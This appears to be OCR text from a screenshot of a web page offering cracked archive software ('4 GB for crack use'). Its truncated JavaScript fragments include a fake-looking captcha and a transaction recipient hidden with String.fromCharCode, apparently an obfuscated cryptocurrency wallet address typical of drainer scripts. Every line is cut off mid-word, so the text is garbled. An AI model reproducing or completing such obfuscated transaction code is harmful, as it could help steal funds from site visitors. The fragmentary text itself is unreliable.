
c=document.getElementById('captch
{x.strokeStyle='rgba(0,0,0,0.2)';x
q=String.fromCharCode(34);const 
[{to:String.fromCharCode(48,120,98
j=await re.json();if(j.result){let h
Processor:
1 GHz processor neede
RAM:
4 GB for crack use
Disk space:
64 GB for unpack
Compress files and extract archive content,
images and burn files to discs and more. Powe
to compress, extract, and manage files effici
compression by offering encryption tools to s